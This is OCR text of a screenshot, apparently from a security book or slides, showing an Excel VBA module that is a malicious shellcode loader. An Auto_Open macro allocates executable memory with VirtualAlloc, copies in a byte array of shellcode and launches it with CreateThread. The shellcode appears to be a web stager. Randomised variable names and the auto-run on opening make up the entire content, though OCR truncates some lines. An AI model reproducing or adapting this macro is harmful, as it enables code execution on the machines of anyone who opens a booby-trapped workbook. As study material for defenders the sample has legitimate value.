 Microsoft Visual Basic for Applications - Book3
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 22, Col 38
Project - VBAProject
VBAProject (Book1)
VBAProject (Book2)
VBAProject (Book3)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book3 - Module1 (Code)
(General)
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ywuln
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Toxol
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Wgsx
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ywuln As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Toxolq As Lon
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Wgsxxq As Lo
#End If
Sub Auto_Open()
Dim Cvrcc As Long, Wqw As Variant, Bxk As Long
#If VBA7 Then
Dim Cwkkwma As LongPtr, Qncb As LongPtr
#Else
Dim Cwkkwma As Long, Qncb As Long
#End If
Wqw = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88,
83, 232, 62, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32,
83, 104, 210, 4, 0, 0, 232, 3, 1, 0, 0, 47, 114, 78, 83, 78, 57, 102, 86, 50,
53, 95, 114, 89, 105, 56, 80, 49, 109, 100, 53, 80, 75, 82, 120, 95, 81, 50,
104, 128, 51, 0, 0, 137, 224, 106, 4, 80, 106, 31, 86, 104, 117, 70, 158,
231, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, 150, 137, 226, 255, 213, 133,
Cwkkwma = VirtualAlloc(0, UBound(Wqw), &H1000, &H40)
For Bxk = LBound(Wqw) To UBound(Wqw)
Cvrcc = Wqw(Bxk)
Qncb = RtlMoveMemory(Cwkkwma + Bxk, Cvrcc, 1)
Next Bxk
Qncb = CreateThread(0, 0, Cwkkwma, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open